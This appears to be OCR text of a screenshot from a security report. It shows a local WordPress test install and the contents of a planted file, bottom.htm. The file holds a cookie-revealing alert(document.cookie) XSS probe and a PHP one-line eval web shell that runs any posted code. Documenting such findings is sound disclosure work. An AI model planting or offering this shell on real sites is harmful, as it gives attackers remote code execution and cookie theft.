 « 本地磁盘 (C:) ▸ Program Files ▸ phpstudy ▸ WWW ▸ wordpress0581 ▸
搜索 wordpress0581
组织 打开 新建文件夹
收藏夹
名称 修改日期 类型 大小
wp-admin 2021/10/26 17:53 文件夹
wp-content 2021/12/9 13:23 文件夹
wp-includes 2021/10/26 17:53 文件夹
.htaccess 2021/10/26 17:56 HTACCESS 文件 1 KB
bottom.htm 2021/12/14 14:01 Chrome HTML D... 1 KB
index.htm 2021/12/14 14:01 Chrome HTML D... 1 KB
index.php 2020/2/6 6:33 PHP 文件 1 KB
license.txt 2021/1/1 0:19 文本文档 20 KB
readme.html 2021/11/22 18:18 Chrome HTML D... 8 KB
top_index.htm 2021/12/14 14:02 Chrome HTML D... 1 KB
wp-activate.php 2021/1/21 1:37 PHP 文件 7 KB
wp-blog-header.php 2020/2/6 6:33 PHP 文件 1 KB
wp-comments-post.php 2021/2/17 13:08 PHP 文件 3 KB
wp-config.php 2021/10/26 17:55 PHP 文件 4 KB
wp-config-sample.php 2021/5/21 10:40 PHP 文件 3 KB
wp-cron.php 2020/7/30 19:14 PHP 文件 4 KB
wp-links-opml.php 2020/2/6 6:33 PHP 文件 3 KB
wp-load.php 2021/5/15 17:38 PHP 文件 4 KB
bottom.htm 修改日期: 2021/12/14 14:01 创建日期: 2021/12/14 15:03
bottom.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8">
<script type="text/javascript">
alert("success");
alert(document.cookie);
</script>
</head>
<body>
<?php @eval($_POST['Booming']); ?>
</body>
</html>